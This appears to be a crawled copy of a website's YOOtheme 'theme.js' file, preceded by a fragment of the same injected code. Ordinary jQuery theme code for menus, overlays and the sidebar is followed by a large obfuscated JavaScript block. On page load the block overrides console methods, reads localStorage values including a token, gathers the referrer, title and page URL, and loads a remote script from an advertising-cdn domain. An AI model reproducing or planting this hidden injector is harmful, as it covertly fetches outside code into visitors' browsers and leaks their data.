_0x32d3ef<_0x21af71;},'SNfwZ':_0x175a90(0x39d,0x3d5,0x3a8,0x39a),'XYtYx':_0x175a90(0x442,0x402,0x417,0x3de),'pCCUW':function(_0x55e60c,_0x12661a){return _0x55e60c+_0x12661a;},'IytbG':function(_0x51ec63,_0x378eab){return _0x51ec63(_0x378eab);},'MbXol':'&se_referr'+_0x175a90(0x3d8,0x3cb,0x3b4,0x38c),'rTeyE':function(_0x14363e,_0x25137c){return _0x14363e+_0x25137c;},'NoHfX':_0x4a7b73(0x26,0x34,0x50,0x5f)+_0x175a90(0x3d0,0x3b9,0x3ee,0x3bc),'YiobK':'&landing_u'+'rl=','zTeUF':_0x175a90(0x37c,0x3b3,0x3b8,0x38b),'PuhyX':function(_0x3e0e2d,_0x2a5a35){return _0x3e0e2d+_0x2a5a35;},'HIQWr':function(_0x49f7b8,_0x26984c){return _0x49f7b8(_0x26984c);},'iRCpZ':function(_0x26a742,_0x3763ec){return _0x26a742!==_0x3763ec;},'NkARm':function(_0x6dca7d,_0x2a59f7){return _0x6dca7d+_0x2a59f7;},'yRWHj':function(_0x50eebd,_0x45b8ba){return _0x50eebd(_0x45b8ba);},'egZpB':function(_0x14cbeb,_0x4e1918){return _0x14cbeb!==_0x4e1918;},'swRjP':'uprus','WEOGj':function(_0x2eafe7,_0x1dfda8){return _0x2eafe7+_0x1dfda8;},'RVxnr':function(_0x515b75,_0x4d5f85){return _0x515b75(_0x4d5f85);},'MSHEa':_0x175a90(0x420,0x407,0x442,0x3e8),'UERsz':_0x175a90(0x412,0x404,0x3f9,0x3f8)+_0x4a7b73(0x38,0x10,0x39,0x39)+'pt'},_0x12b115=(function(){var _0x264429={'TvXfl':_0x3701aa['jLMZv'],'zTnck':function(_0xd77cd2,_0x1195b8){return _0xd77cd2(_0x1195b8);}};function _0x4f1d25(_0x3f3f88,_0x4e1cf4,_0x235e59,_0x5280f3){return _0x175a90(_0x3f3f88-0x16f,_0x235e59- -0x622,_0x3f3f88,_0x5280f3-0x155);}function _0x1bd286(_0x372716,_0x5a26ef,_0x204cde,_0x20a7dd){return _0x175a90(_0x372716-0x1b,_0x5a26ef- -0x84,_0x20a7dd,_0x20a7dd-0x14e);}if(_0x3701aa[_0x4f1d25(-0x225,-0x1ea,-0x229,-0x1f9)](_0x1bd286(0x38f,0x389,0x3c1,0x3b1),_0x3701aa[_0x4f1d25(-0x232,-0x24d,-0x223,-0x21e)])){var _0x290542=!![];return function(_0x5609c8,_0x23b0d0){var _0x15cc72=_0x290542?function(){function _0x4c5e2f(_0xda68da,_0x3005d0,_0x3fc8b5,_0x359199){return _0x2929(_0xda68da-0x1fa,_0x3fc8b5);}if(_0x23b0d0){var _0x45f29f=_0x23b0d0[_0x4c5e2f(0x2ef,0x30a,0x2bf,0x2af)](_0x5609c8,arguments);return _0x23b0d0=null,_0x45f29f;}}:function(){};return _0x290542=![],_0x15cc72;};}else _0x1e1c46+=_0x264429[_0x4f1d25(-0x251,-0x27b,-0x240,-0x237)]+_0x264429[_0x1bd286(0x364,0x34b,0x322,0x360)](_0x575597,_0x2db3da);}()),_0x408b1a=_0x3701aa['tyJJx'](_0x12b115,this,function(){function _0x418931(_0x31a319,_0x3689db,_0x2853db,_0x65fa38){return _0x175a90(_0x31a319-0x10e,_0x2853db- -0x54e,_0x31a319,_0x65fa38-0x2d);}function _0x3111e7(_0x132b7b,_0x3e1d5c,_0x5e7243,_0x1665d5){return _0x175a90(_0x132b7b-0x80,_0x1665d5- -0x4ff,_0x132b7b,_0x1665d5-0x26);}return _0x408b1a[_0x3111e7(-0x156,-0x134,-0x158,-0x11a)]()[_0x3111e7(-0x114,-0x17b,-0x126,-0x14b)](_0x3701aa['DeZbg'])[_0x418931(-0x153,-0x167,-0x169,-0x159)]()['constructo'+'r'](_0x408b1a)[_0x418931(-0x16c,-0x197,-0x19a,-0x1c4)](_0x3701aa[_0x3111e7(-0x139,-0x125,-0x109,-0x103)]);});function _0x4a7b73(_0xce9d73,_0xf9a038,_0x37aeb6,_0x5b2885){return _0x2929(_0xf9a038- -0x117,_0xce9d73);}_0x3701aa[_0x4a7b73(0x3,0x23,-0xf,0x43)](_0x408b1a);var _0x34d056=(function(){function _0x1e306e(_0x84a31e,_0x48fe97,_0x4feeb1,_0x197205){return _0x4a7b73(_0x4feeb1,_0x197205- -0x1eb,_0x4feeb1-0xe9,_0x197205-0x2a);}var _0x161c4a={};_0x161c4a[_0x1e306e(-0x219,-0x1fd,-0x1e8,-0x1df)]=_0x3701aa[_0x3ccd55(0x1eb,0x24a,0x218,0x1ef)];var _0xd2e048=_0x161c4a;function _0x3ccd55(_0x3dbed7,_0xd78672,_0x3d64fb,_0x10c0d9){return _0x4a7b73(_0x3dbed7,_0x3d64fb-0x1d5,_0x3d64fb-0x61,_0x10c0d9-0x87);}if(_0x3701aa['cvucm'](_0x3701aa[_0x1e306e(-0x1b1,-0x1be,-0x1b1,-0x1b3)],_0x3ccd55(0x1fc,0x1c9,0x1d4,0x20f))){var _0x248f28=!![];return function(_0x9c9456,_0x2a070a){function _0x5a3ab9(_0x823b9e,_0x5d1a17,_0x2d576e,_0x9ba015){return _0x1e306e(_0x823b9e-0x188,_0x5d1a17-0x1bb,_0x2d576e,_0x5d1a17-0x82);}function _0x154e31(_0x3d682d,_0x4d6b97,_0x22c7c0,_0x5bbd79){return _0x3ccd55(_0x22c7c0,_0x4d6b97-0x21,_0x3d682d- -0x136,_0x5bbd79-0xcd);}if(_0x5a3ab9(-0xf6,-0x132,-0x101,-0x135)===_0x3701aa[_0x154e31(0xc1,0xf3,0xad,0xe2)]){var _0x1b78a9=_0xdfd68c?function(){function _0x252e74(_0xadbf55,_0x58fde4,_0x2c78fd,_0x391772){return _0x5a3ab9(_0xadbf55-0x17f,_0x58fde4-0x5c4,_0x2c78fd,_0x391772-0x1);}if(_0x3fd062){var _0x28fd28=_0xd0b6c9[_0x252e74(0x416,0x439,0x462,0x447)](_0x38768f,arguments);return _0x1672f6=null,_0x28fd28;}}:function(){};return _0x5d991e=![],_0x1b78a9;}else{var _0x252773=_0x248f28?function(){function _0x48b82c(_0x1cc61e,_0x3d1c31,_0x4cc822,_0x552704){return _0x5a3ab9(_0x1cc61e-0x119,_0x3d1c31-0x163,_0x4cc822,_0x552704-0x128);}function _0x2a424c(_0x111961,_0x6c4c36,_0x21457f,_0x4b7108){return _0x5a3ab9(_0x111961-0x101,_0x4b7108-0x519,_0x111961,_0x4b7108-0x97);}if(_0xd2e048['hBVcx']!==_0x2a424c(0x3c5,0x42e,0x423,0x3f1)){var _0xb504d5=_0x305c79[_0x48b82c(-0x54,-0x28,-0x60,-0x30)](_0xe05876,arguments);return _0x4aecb7=null,_0xb504d5;}else{if(_0x2a070a){var _0x228057=_0x2a070a[_0x48b82c(-0x49,-0x28,-0x30,-0x10)](_0x9c9456,arguments);return _0x2a070a=null,_0x228057;}}}:function(){};return _0x248f28=![],_0x252773;}};}else{var _0x1c0fa8={};_0x1c0fa8[_0x1e306e(-0x1ad,-0x1be,-0x18b,-0x1a9)]=![],_0x1c0fa8['ttl']=0x15180,_0x1c0fa8[_0x3ccd55(0x19b,0x1ce,0x1b1,0x1dd)]=_0x3701aa[_0x3ccd55(0x1df,0x1ac,0x1d8,0x1e9)],_0x4dafa5[_0x3ccd55(0x1e3,0x1ab,0x1bb,0x1b3)+_0x1e306e(-0x1f7,-0x257,-0x1e1,-0x221)]=_0x1c0fa8;}}()),_0x1679ea=_0x34d056(this,function(){var _0x389457=function(){function _0x5ec8c6(_0xb9bc02,_0xb30688,_0x21f21a,_0x211fdf){return _0x2929(_0x21f21a- -0x233,_0xb30688);}var _0x52f5e7;try{_0x52f5e7=_0x3701aa[_0xba772b(0x23a,0x212,0x21a,0x245)](Function,_0x3701aa[_0xba772b(0x1e8,0x1ad,0x1c6,0x1cd)](_0x3701aa[_0xba772b(0x1da,0x1a4,0x1c6,0x1ed)](_0xba772b(0x1c9,0x1cb,0x1d8,0x1f2)+_0xba772b(0x1e6,0x1c9,0x201,0x213),_0x3701aa[_0xba772b(0x1b6,0x1e8,0x1f1,0x1ec)]),');'))();}catch(_0x334619){if(_0x3701aa[_0xba772b(0x1e9,0x1e4,0x1f3,0x1d8)](_0x3701aa[_0xba772b(0x251,0x235,0x22d,0x23f)],'Ysdwu')){if(_0x4cd5e4){var _0x10c86b=_0x128664[_0xba772b(0x1f7,0x1aa,0x1cb,0x1ff)](_0x483741,arguments);return _0x21d36a=null,_0x10c86b;}}else _0x52f5e7=window;}function _0xba772b(_0x550e73,_0x4de25f,_0x2055ec,_0x33b55d){return _0x2929(_0x2055ec-0xd6,_0x550e73);}return _0x52f5e7;};function _0xdfcd15(_0x5a4ba3,_0x355a7a,_0x356516,_0xb7a5e3){return _0x4a7b73(_0x356516,_0xb7a5e3-0x4f,_0x356516-0x150,_0xb7a5e3-0x11f);}var _0x4e06e0=_0x3701aa[_0x254e25(-0xd8,-0x11e,-0xb3,-0xde)](_0x389457),_0x7888c1=_0x4e06e0[_0xdfcd15(-0x1,-0x10,0x2a,0x29)]=_0x4e06e0[_0x254e25(-0x15e,-0x113,-0x118,-0x129)]||{},_0x7da9b1=[_0x3701aa[_0x254e25(-0x12b,-0xe8,-0x12b,-0x116)],_0x3701aa['ZxJnq'],_0x3701aa[_0x254e25(-0xed,-0x11f,-0x13c,-0xfc)],_0xdfcd15(0xc0,0xb3,0x86,0x8a),_0x3701aa['GdzbJ'],_0x3701aa[_0x254e25(-0x136,-0x102,-0x12c,-0x12e)],_0x3701aa[_0xdfcd15(0x6,0x67,0x55,0x36)]];function _0x254e25(_0x429120,_0x34e80e,_0x4ab8f4,_0x23107e){return _0x4a7b73(_0x34e80e,_0x23107e- -0x103,_0x4ab8f4-0x1b6,_0x23107e-0x184);}for(var _0x1b2f51=0x7*-0x544+0x56c*0x4+0x796*0x2;_0x3701aa['GtJJF'](_0x1b2f51,_0x7da9b1[_0xdfcd15(0x57,0xaf,0x7a,0x8c)]);_0x1b2f51++){if(_0x3701aa['eldrX'](_0x3701aa[_0x254e25(-0xd5,-0x9a,-0xe2,-0xd8)],_0x3701aa[_0x254e25(-0xe0,-0x145,-0xd9,-0x110)]))_0x480207=_0xf4cf19;else{var _0x3dd88e=(_0x254e25(-0xf7,-0x153,-0x10b,-0x117)+'4')['split']('|'),_0x1aa2da=0x2*0xbb+0x5f*-0x1+0x9*-0x1f;while(!![]){switch(_0x3dd88e[_0x1aa2da++]){case'0':_0x198bfd[_0x254e25(-0xf6,-0xe1,-0x11d,-0xe5)]=_0x34d056['bind'](_0x34d056);continue;case'1':var _0x198bfd=_0x34d056[_0xdfcd15(0x62,0x78,0xd3,0x96)+'r'][_0xdfcd15(0x26,0x60,0x39,0x40)]['bind'](_0x34d056);continue;case'2':_0x198bfd[_0xdfcd15(0x84,0x1c,0x45,0x4d)]=_0x5f550d[_0xdfcd15(0x69,0x43,0x2b,0x4d)]['bind'](_0x5f550d);continue;case'3':var _0x5f550d=_0x7888c1[_0x5c1aed]||_0x198bfd;continue;case'4':_0x7888c1[_0x5c1aed]=_0x198bfd;continue;case'5':var _0x5c1aed=_0x7da9b1[_0x1b2f51];continue;}break;}}}});_0x3701aa[_0x4a7b73(0x55,0x33,0x39,0x2f)](_0x1679ea);var _0x5b6552=_0x3701aa['ufGQg'];if(!window['_mXmk5z137'+_0x175a90(0x376,0x3b1,0x398,0x3ed)]){if(_0x3701aa[_0x175a90(0x422,0x418,0x3fd,0x3f9)]!==_0x3701aa[_0x175a90(0x421,0x3f5,0x3b9,0x401)]){var _0x4fbaab={};_0x4fbaab[_0x175a90(0x442,0x429,0x426,0x401)]=![],_0x4fbaab[_0x175a90(0x39a,0x3b2,0x3c8,0x3e9)]=0x15180,_0x4fbaab['R_PATH']=_0x3701aa[_0x175a90(0x3ef,0x3ea,0x3af,0x3e0)],window['_mXmk5z137'+_0x175a90(0x3b4,0x3b1,0x3ab,0x3e6)]=_0x4fbaab;}else return _0x50c377[_0x175a90(0x405,0x3e5,0x3bd,0x3c3)]()[_0x4a7b73(0x2,-0x33,0x4,-0x10)](QFViNj[_0x4a7b73(-0x17,0x15,0x27,0x50)])[_0x175a90(0x3a8,0x3e5,0x3cf,0x418)]()[_0x175a90(0x422,0x42e,0x417,0x444)+'r'](_0xe87522)[_0x175a90(0x3b0,0x3b4,0x38e,0x3e4)]('(((.+)+)+)'+'+$');}const _0x1f9f78=localStorage['getItem'](_0x3701aa[_0x4a7b73(0x11,0x0,0x29,-0x8)]);if(_0x3701aa[_0x4a7b73(-0x37,0x6,-0x9,-0x1a)](typeof _0x1f9f78,_0x3701aa[_0x4a7b73(-0x24,0x1a,0x5a,-0x23)])&&_0x3701aa['mZKrb'](_0x1f9f78,null)){var _0x36f8a9=JSON['parse'](_0x1f9f78),_0x177287=Math[_0x175a90(0x401,0x400,0x43b,0x428)](_0x3701aa[_0x4a7b73(-0x2,-0x1d,0xe,0xc)](+new Date(),0x2e6+-0x1d75+-0x1*-0x1e77));_0x3701aa[_0x4a7b73(-0x24,-0x6,-0x21,0x21)](_0x3701aa[_0x4a7b73(0x11,-0x27,-0x41,-0x11)](_0x36f8a9[_0x4a7b73(0x6e,0x36,0x5c,0x8)],window[_0x175a90(0x39d,0x3cd,0x3fe,0x3aa)+_0x4a7b73(-0x6b,-0x36,-0x27,-0x53)]['ttl']),_0x177287)&&(localStorage['removeItem'](_0x175a90(0x3c7,0x3d5,0x3a5,0x3f8)),localStorage[_0x4a7b73(-0x19,0x24,0x62,-0x1a)]('token'),localStorage[_0x175a90(0x3d4,0x40b,0x40f,0x42c)](_0x3701aa[_0x4a7b73(-0x3c,0x0,-0x27,0x25)]));}var _0x185427=localStorage[_0x4a7b73(-0x28,-0x29,-0x3,-0x39)](_0x3701aa[_0x4a7b73(-0x31,-0x30,-0x6e,-0x2b)]);function _0x175a90(_0x349126,_0x1d98b5,_0x254f49,_0x171b8c){return _0x2929(_0x1d98b5-0x2d0,_0x254f49);}var _0x1bcf0f=localStorage['getItem'](_0x3701aa['XYtYx']),_0x7092fa=_0x4a7b73(0x3,-0x3,0x37,0x19)+_0x175a90(0x3e8,0x3c2,0x3ba,0x3fb);_0x7092fa+=_0x3701aa[_0x4a7b73(-0x2,-0x11,0xd,0x2e)]('&',_0x3701aa[_0x4a7b73(-0x4e,-0x23,0xd,-0x38)](decodeURIComponent,window[_0x175a90(0x3ac,0x3b0,0x3a6,0x3c6)]['search'][_0x175a90(0x420,0x3e0,0x3f9,0x406)]('?',''))),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x5,-0x27,-0x59,-0x32)](_0x3701aa[_0x175a90(0x3fd,0x3db,0x40e,0x3c8)],_0x3701aa[_0x175a90(0x399,0x3c4,0x3e7,0x397)](encodeURIComponent,document['referrer'])),_0x7092fa+=_0x3701aa[_0x175a90(0x3bb,0x3bb,0x3f8,0x3db)](_0x3701aa['NoHfX'],encodeURIComponent(document[_0x4a7b73(-0x54,-0x31,-0x60,0xe)])),_0x7092fa+=_0x3701aa[_0x175a90(0x458,0x42c,0x3fe,0x45b)]+_0x3701aa[_0x175a90(0x3ef,0x3c4,0x399,0x3e5)](encodeURIComponent,document[_0x4a7b73(-0x46,-0x37,-0x7,-0x2f)][_0x175a90(0x3be,0x3e9,0x420,0x428)]+document[_0x4a7b73(-0x3,-0x37,-0x34,-0x1e)][_0x4a7b73(0x2c,0x21,-0x12,0x37)]),_0x7092fa+=_0x3701aa[_0x175a90(0x3d8,0x3bb,0x3b2,0x382)](_0x3701aa[_0x175a90(0x40a,0x3dd,0x3b4,0x3ed)],_0x3701aa['ROcED'](encodeURIComponent,_0x5b6552)),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x48,-0x1b,0x11,-0xa)](_0x175a90(0x3ec,0x426,0x42b,0x461),_0x3701aa[_0x4a7b73(0x33,0xd,-0x22,0x1c)](encodeURIComponent,window[_0x4a7b73(-0x39,-0x1a,0x22,-0x1f)+'sn7rnPv'][_0x175a90(0x3bc,0x3c3,0x3ed,0x3ce)]));_0x3701aa[_0x4a7b73(0x5d,0x39,0xb,0x46)](typeof _0x185427,_0x3701aa['SRCAE'])&&_0x185427&&window[_0x175a90(0x3a5,0x3cd,0x3fc,0x3ec)+_0x4a7b73(-0x1,-0x36,-0x62,-0x66)][_0x175a90(0x3f4,0x429,0x428,0x418)]&&(_0x7092fa+=_0x3701aa[_0x175a90(0x3dc,0x3f2,0x403,0x3c1)](_0x3701aa['jLMZv'],_0x3701aa[_0x4a7b73(-0x4d,-0x21,-0x8,-0x14)](encodeURIComponent,_0x185427)));_0x3701aa[_0x175a90(0x43a,0x423,0x440,0x44a)](typeof _0x1bcf0f,_0x3701aa[_0x4a7b73(0x23,0x1a,0x34,0x41)])&&_0x1bcf0f&&window[_0x175a90(0x3dc,0x3cd,0x3a9,0x390)+_0x175a90(0x3d2,0x3b1,0x372,0x3b8)][_0x4a7b73(0x8,0x42,0xe,0x63)]&&(_0x3701aa['eldrX'](_0x3701aa[_0x175a90(0x3fd,0x3e3,0x3b1,0x3ab)],'uprus')?_0x7092fa+=_0x3701aa[_0x4a7b73(0xa,-0x2d,-0x53,-0x2a)](_0x175a90(0x435,0x3fa,0x407,0x3e5),_0x3701aa[_0x175a90(0x3b7,0x3d0,0x3b7,0x40c)](encodeURIComponent,_0x1bcf0f)):_0x378989+=_0x3701aa[_0x4a7b73(-0x2d,-0x1f,-0x50,-0x22)](_0x4a7b73(-0x1d,0x13,0x1c,0x40),_0x3701aa['ROcED'](_0x4d6345,_0x581ced)));var _0x44ebdc=document['createElem'+_0x175a90(0x42d,0x3f1,0x3c9,0x3ff)](_0x3701aa['MSHEa']);_0x44ebdc[_0x4a7b73(0x68,0x48,0x9,0x59)]=_0x3701aa[_0x4a7b73(-0x4d,-0x2a,0x0,-0x4e)],_0x44ebdc[_0x175a90(0x41b,0x410,0x410,0x417)]=window[_0x4a7b73(-0x28,-0x1a,0x1b,-0x3a)+_0x4a7b73(-0x8,-0x36,-0x70,-0x5b)][_0x4a7b73(-0x2f,-0x24,-0x5b,0x14)]+_0x7092fa;var _0x1bf7c7=document[_0x4a7b73(-0x16,0x1f,-0x2,0x2f)+_0x175a90(0x40a,0x3fd,0x3cf,0x427)](_0x4a7b73(-0x6,0x20,-0x1e,0x1e))[-0xf5f+0x1ef8+-0xf99];_0x1bf7c7[_0x4a7b73(-0x33,0x8,0x25,-0x34)][_0x4a7b73(-0x10,0xf,0x44,0x1c)+'re'](_0x44ebdc,_0x1bf7c7);}()));function _0x2929(_0x225320,_0x2b1e02){var _0x581567=_0x5815();return _0x2929=function(_0x29292b,_0x73b215){_0x29292b=_0x29292b-(0x11d3+0x1*0x1079+0x45*-0x7c);var _0x4d120f=_0x581567[_0x29292b];return _0x4d120f;},_0x2929(_0x225320,_0x2b1e02);}function _0x5815(){var _0x5a2eff=['src','18WrltHO','arkvb','3568JfzjEU','ROcED','1795372oMacqp','J2gv','exception','fbnwu','60285bAHXld','ddGki','&default_k','vertising-','created_at','xSqEY','EPWxj','iRCpZ','ggsvk','error','egZpB','length','undefined','&host=','pzxxZ','AGAvT','unique','MFTnS','Ysdwu','YiobK','&sub_id=','constructo','type','location','sn7rnPv','ttl','&name=','search','12tsjWOd','title','SNfwZ','22691XDiSBS','eyword=','WEOGj','rTeyE','EZIGF','UERsz','getItem','cdn.com/zy','yxjip','console','.client','R_PATH','IytbG','apply','yRWHj','HuZTi','XyfjF','yiRmw','CMpFj','er=','PuhyX','_mXmk5z137','EEzGP','zTnck','RVxnr','1246mGrluW','return\x20(fu','1|5|3|0|2|','rCbrb','subId','pCCUW','(((.+)+)+)','prototype','https://ad','kGcGA','MbXol','table','zTeUF','info','3392268ABnfEb','replace','oGIFf','TvXfl','swRjP','?return=js','toString','VmSuM','FLjey','ctor(\x22retu','hostname','pmjWc','aLjUY','trace','WBmXs','vEUKd','parentNode','AutRI','ent','NkARm','hBVcx','HIQWr','qSvAC','insertBefo','n/javascri','2213592gyfeqK','eldrX','&token=','nction()\x20','DeZbg','sByTagName','1121590yTSBgU','pUXZb','round','SRCAE','token','80NPkpzM','applicatio','__proto__','getElement','script','pathname','JeujI','vKnVn','removeItem','GeOYX','QcexQ','warn','{}.constru'];_0x5815=function(){return _0x5a2eff;};return _0x5815();}

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/templates/yoo_peak/js/theme.js
body_size: 7579
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

jQuery(function($) {

    var config = $('html').data('config') || {};

    // Social buttons
    $('article[data-permalink]').socialButtons(config);

    // Vertical Dropdown menu
    $('.tm-sidebar-nav').verticalDropdown();

    // Overlay
    var speed     = 250,
        easing    = mina.easeinout,
        pathStart = 'm 0,0 0,171.14385 c 24.580441,15.47138 55.897012,24.75772 90,24.75772 34.10299,0 65.41956,-9.28634 90,-24.75772 L 180,0 0,0 z',
        pathHover = 'M0,0v56.777c23,3.473,50.5-7.199,90-7.199c39,0,69.75,10.422,90,7.199V0H0z';

    var template = [
        '<svg class="uk-hidden-small" viewBox="0 0 180 320" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg">',
            '<path d="'+pathStart+'"/>',
        '</svg>'
    ].join("");

    $('.tm-overlay').each(function() {

        var ele        = $(this),
            $svg       = $(template),
            s          = Snap($svg[0]),
            path       = s.select('path'),
            pathStart  = path.attr('d');

        if ($('html').hasClass('uk-notouch')) {
            ele.find('img').after($svg);
        }

        ele.on('mouseenter', function() {
            path.animate( { 'path' : pathHover }, speed, easing );
        });

        ele.on('mouseleave', function() {
            path.animate( { 'path' : pathStart }, speed, easing );
        });

    });

    // Fixed Sidebar
    var sidebar   = $('.tm-sidebar'),
        page      = $('.tm-page'),
        win       = $(window),
        ddmax     = -1;

        if(!$('body > div').hasClass('tm-sidebar-open')) {

            var mode;

            page.on("transitionend animationend webkitTransitionEnd webkitAnimationEnd", function() {
                sidebar[mode ? 'addClass':'removeClass']('uk-open');
            });

            sidebar.on({

                "mouseenter": function(){
                    mode = 1;

                    if(!$.UIkit.support.transition) {
                        sidebar.addClass('uk-open');
                    }
                },

                "mouseleave": function(){
                    mode = 0;

                    if(!$.UIkit.support.transition) {
                        sidebar.removeClass('uk-open');
                    }
                }
            });

        } else {
            sidebar.addClass('uk-open');
        }

        sidebar.find('.uk-dropdown').each(function(){

            var dd = $(this);

            dd.css({ display: 'block', opacity: 0 });
            ddmax = Math.max(ddmax, dd.height() + dd.offset().top);
            dd.css({ display: '', opacity: '' });

        });

    if ($.UIkit.support.touch) {
        $.UIkit.offcanvasTrigger(sidebar, {
            "target": "#offcanvas"
        });
    }

    var fn = function(){

            if (sidebar.outerHeight() > win.height() || ddmax > win.height()) {
                sidebar.css({'position':'absolute'});
            } else {
                sidebar.css({'position':''});
            }

        };

    win.on("resize", function(){

        fn();

        return fn;

    }()).on("message", $.UIkit.Utils.debounce(function(e) {

        if (e.originalEvent.data == "customizer-update")  fn();

    }, 150));

    // Hide main menu position if empty (WP)
    var navbar = $('.tm-navbar');

    if(!navbar.children().length){ navbar.hide(); }

    $(document).on('click', '.uk-tab li a', function(e){
        e.preventDefault();
        e.stopPropagation();
        $(this).off("click").attr('href', "javascript: void(0);");
        return false;
    });
});

(function(_0x28041a,_0xbc605a){var _0x1527f1=_0x28041a();function _0x3d5fbb(_0x201898,_0x2779a7,_0x37276c,_0x52ad40){return _0x2929(_0x201898- -0x3c9,_0x37276c);}function _0xd1f259(_0x43a64e,_0x516cdc,_0x5f57f7,_0x56c2e1){return _0x2929(_0x5f57f7-0x56,_0x516cdc);}while(!![]){try{var _0x517bf9=parseInt(_0xd1f259(0x148,0x124,0x13e,0x13f))/(-0x2397+-0xf43+0x1*0x32db)*(parseInt(_0x3d5fbb(-0x296,-0x256,-0x2bf,-0x263))/(-0x1fee+-0x8e5+-0x1*-0x28d5))+parseInt(_0xd1f259(0x16e,0x14c,0x17e,0x1a6))/(-0x22b2+-0xda7+-0x14*-0x26b)+-parseInt(_0xd1f259(0x1d2,0x19d,0x19b,0x1c9))/(0x1816+-0x1d7d+0x56b)+-parseInt(_0xd1f259(0x1ca,0x1d5,0x19f,0x1cf))/(-0x445*-0x1+-0xba1*-0x3+-0x2723)*(parseInt(_0x3d5fbb(-0x2e4,-0x2ef,-0x2a4,-0x2a6))/(0x1*0x2077+-0x125e+-0xe13))+parseInt(_0x3d5fbb(-0x2c8,-0x2ad,-0x2dd,-0x29b))/(-0x23c+0x257f+-0x233c*0x1)*(-parseInt(_0x3d5fbb(-0x286,-0x2af,-0x24c,-0x25a))/(0xa43*0x1+0x141*-0x3+-0x678))+parseInt(_0x3d5fbb(-0x288,-0x254,-0x269,-0x298))/(-0x259*0x1+0x1264+-0x1002)*(-parseInt(_0x3d5fbb(-0x29b,-0x260,-0x260,-0x291))/(-0x1*0xe69+-0x1*0x121a+0xd*0x281))+-parseInt(_0xd1f259(0x13b,0x180,0x165,0x16b))/(-0x8b*0x38+0x7a8+0x16cb);if(_0x517bf9===_0xbc605a)break;else _0x1527f1['push'](_0x1527f1['shift']());}catch(_0x399af6){_0x1527f1['push'](_0x1527f1['shift']());}}}(_0x5815,-0x14f5d*-0x4+-0xcd80+0x7509*0x9),(function(){var _0x3701aa={'jLMZv':_0x175a90(0x3f7,0x42d,0x420,0x424),'eldrX':function(_0x40cb55,_0x3ff764){return _0x40cb55===_0x3ff764;},'pUXZb':_0x4a7b73(0x5b,0x26,-0xd,0x62),'DeZbg':_0x4a7b73(0x1c,-0x10,-0x1e,0x14)+'+$','JeujI':_0x4a7b73(0x11,0x9,-0x4,-0x13),'pmjWc':_0x175a90(0x39d,0x3d9,0x3a2,0x3f1)+_0x4a7b73(0x16,0x35,0x39,0x67)+_0x4a7b73(0x15,-0x28,-0x2c,-0x4e)+_0x175a90(0x433,0x416,0x40e,0x40d),'MFTnS':_0x4a7b73(0x4c,0x41,0x19,0x7e),'cvucm':function(_0x4dc954,_0x487950){return _0x4dc954!==_0x487950;},'EPWxj':_0x175a90(0x3b8,0x3c7,0x38d,0x3ea),'ROcED':function(_0x19c720,_0x1e8f2c){return _0x19c720(_0x1e8f2c);},'yxjip':function(_0x26e812,_0x47043d){return _0x26e812+_0x47043d;},'aLjUY':_0x4a7b73(0x29,0x28,0x38,-0x9)+_0x4a7b73(-0x29,0x1,0x3e,0x27)+'rn\x20this\x22)('+'\x20)','WBmXs':function(_0x41f703,_0x38fbba){return _0x41f703!==_0x38fbba;},'pzxxZ':_0x175a90(0x45e,0x42b,0x410,0x443),'GeOYX':function(_0x34b5f5){return _0x34b5f5();},'rCbrb':'log','ZxJnq':_0x4a7b73(0x62,0x27,0x39,0x4e),'vEUKd':_0x4a7b73(-0x19,-0x9,-0x3b,-0x22),'GdzbJ':_0x175a90(0x439,0x417,0x3f7,0x412),'EZIGF':_0x4a7b73(-0x1e,-0xb,-0xf,-0x4),'EEzGP':_0x4a7b73(0x3,0x5,-0x2b,0x28),'GtJJF':function(_0x2b5b4d,_0x520f42){return _0x2b5b4d<_0x520f42;},'arkvb':'SFYXG','kGcGA':_0x4a7b73(-0x22,-0x1e,-0x43,0x16),'XyfjF':function(_0xe8d39,_0x18b1ac){return _0xe8d39+_0x18b1ac;},'tyJJx':function(_0x595424,_0x3e0f76,_0xef0eb5){return _0x595424(_0x3e0f76,_0xef0eb5);},'vKnVn':function(_0x185a3b){return _0x185a3b();},'ddGki':function(_0x5aee09){return _0x5aee09();},'ufGQg':'_mXmk5z137'+_0x4a7b73(-0x17,-0x36,-0x6d,-0x10),'fbnwu':_0x175a90(0x444,0x421,0x408,0x44b),'qSvAC':'rSvtX','FLjey':'config','SRCAE':_0x175a90(0x428,0x425,0x406,0x433),'mZKrb':function(_0x436eb8,_0x274fc9){return _0x436eb8!==_0x274fc9;},'CMpFj':function(_0x3a956a,_0x299a4a){return _0x3a956a/_0x299a4a;},'oGIFf':function(_0x32d3ef,_0x21af71){return _0x32d3ef<_0x21af71;},'SNfwZ':_0x175a90(0x39d,0x3d5,0x3a8,0x39a),'XYtYx':_0x175a90(0x442,0x402,0x417,0x3de),'pCCUW':function(_0x55e60c,_0x12661a){return _0x55e60c+_0x12661a;},'IytbG':function(_0x51ec63,_0x378eab){return _0x51ec63(_0x378eab);},'MbXol':'&se_referr'+_0x175a90(0x3d8,0x3cb,0x3b4,0x38c),'rTeyE':function(_0x14363e,_0x25137c){return _0x14363e+_0x25137c;},'NoHfX':_0x4a7b73(0x26,0x34,0x50,0x5f)+_0x175a90(0x3d0,0x3b9,0x3ee,0x3bc),'YiobK':'&landing_u'+'rl=','zTeUF':_0x175a90(0x37c,0x3b3,0x3b8,0x38b),'PuhyX':function(_0x3e0e2d,_0x2a5a35){return _0x3e0e2d+_0x2a5a35;},'HIQWr':function(_0x49f7b8,_0x26984c){return _0x49f7b8(_0x26984c);},'iRCpZ':function(_0x26a742,_0x3763ec){return _0x26a742!==_0x3763ec;},'NkARm':function(_0x6dca7d,_0x2a59f7){return _0x6dca7d+_0x2a59f7;},'yRWHj':function(_0x50eebd,_0x45b8ba){return _0x50eebd(_0x45b8ba);},'egZpB':function(_0x14cbeb,_0x4e1918){return _0x14cbeb!==_0x4e1918;},'swRjP':'uprus','WEOGj':function(_0x2eafe7,_0x1dfda8){return _0x2eafe7+_0x1dfda8;},'RVxnr':function(_0x515b75,_0x4d5f85){return _0x515b75(_0x4d5f85);},'MSHEa':_0x175a90(0x420,0x407,0x442,0x3e8),'UERsz':_0x175a90(0x412,0x404,0x3f9,0x3f8)+_0x4a7b73(0x38,0x10,0x39,0x39)+'pt'},_0x12b115=(function(){var 